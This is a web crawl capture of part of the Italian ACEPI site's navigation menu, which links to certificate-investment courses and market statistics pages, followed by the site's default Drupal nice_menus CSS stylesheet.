href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb
body_size: 4766
content:
/*
  This is the default layout template for nice menus, and will provide
  a starting point for the look of your menus. To customize, it's
  recommended to create a custom CSS file using this file as a template,
  then configure the module to use your custom CSS file
  (this is done in the global settings tab of the theme administration.)

  See README.txt and the handbook page (http://drupal.org/node/185543)
  for more information on using the CSS.
*/

/******************************
 Global CSS for ALL menu types
******************************/

ul.nice-menu,
ul.nice-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu li {
  /*border: 1px solid #ccc;*/
  border-top: 0;
  float: left; /* LTR */
  background-color: #494949; 
}

ul.nice-menu a {
  padding: 0.3em 5px 0.3em 5px;
}

ul.nice-menu ul {
  /*top: 1.8em;*/
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

ul.nice-menu ul li {
  width: 12.5em;
}

/******************************
 VERTICAL (left/right) menus
******************************/

/* This is the default width of all vertical menus. */
ul.nice-menu-right,
ul.nice-menu-left,
ul.nice-menu-right li,
ul.nice-menu-left li {
  width: 12.5em;
}

/* VERTICAL menus where submenus pop RIGHT (default). */
ul.nice-menu-right ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right ul ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right li.menuparent,
ul.nice-menu-right li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat;*/
}

ul.nice-menu-right li.menuparent:hover,
ul.nice-menu-right li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat;*/
}

/* VERTICAL menus where submenus pop LEFT. */
ul.nice-menu-left li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li ul li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li.menuparent,
ul.nice-menu-left li li.menuparent {
  background: #494949; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left li.menuparent:hover,
ul.nice-menu-left li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left a,
ul.nice-menu-left ul a {
  padding-left: 14px;
}

/******************************
 HORIZONTAL (down) menus
******************************/

ul.nice-menu-down {
  float: left; /* LTR */
  border: 0;
}

ul.nice-menu-down li {
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu-down li li {
  border-top: 0;
}

ul.nice-menu-down ul {
  left: 0; /* LTR */
}

ul.nice-menu-down ul li {
  clear: both;
}

ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

ul.nice-menu-down .menuparent a {
  padding-right: 15px; /* LTR */
}

ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

/******************************
 Garland-specific CSS
******************************/

/**
 * Global CSS for ALL menu types
 */
ul.nice-menu li {
  margin: 0;
  padding-left: 0; /* LTR */
  background-image: none;
}

#header-region ul.nice-menu li {
  margin: 0;
  /* Padding rules are needed to deal with Garland's header line-height. */
  padding-top: 0.1em;
  padding-bottom: 0.1em;
  background: #494949;
}

#header-region ul.nice-menu ul {
  top: 1.8em;
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

#header-region ul.nice-menu ul {
  top: 1.7em;
}

/**
 * HORIZONTAL (down) menus
 */
#header-region ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

#header-region ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}
